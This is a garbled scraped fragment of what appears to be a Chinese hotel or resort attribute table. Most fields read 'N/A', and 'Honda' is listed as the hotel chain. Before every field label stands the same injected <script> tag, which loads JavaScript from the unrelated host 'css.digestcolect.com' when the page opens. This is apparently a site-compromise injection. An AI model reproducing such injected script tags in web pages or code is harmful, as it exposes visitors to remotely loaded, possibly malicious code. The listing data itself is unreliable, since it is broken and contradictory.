
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>岛屿类型
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>一价全包
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>成人专属
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>年龄要求
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>酒店星级
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>连锁品牌
Honda